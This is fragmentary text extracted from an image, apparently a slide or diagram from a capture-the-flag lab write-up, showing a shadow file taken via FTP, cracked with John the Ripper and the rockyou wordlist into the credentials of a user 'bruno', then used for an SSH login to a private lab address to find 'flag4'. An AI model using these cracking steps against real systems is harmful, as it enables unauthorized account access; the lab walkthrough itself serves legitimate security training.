 extracted from previous
FTP exploitation
shadow
extracted from wordlist in
Kali
rockyou.txt
John The Ripper
john --
wordlist=ro
ckyou.txt
shadow
password cracked
username: bruno
password: alexsandra
SSH Session
ssh
bruno@10.0
.2.5
SSH initialized
ls
flag4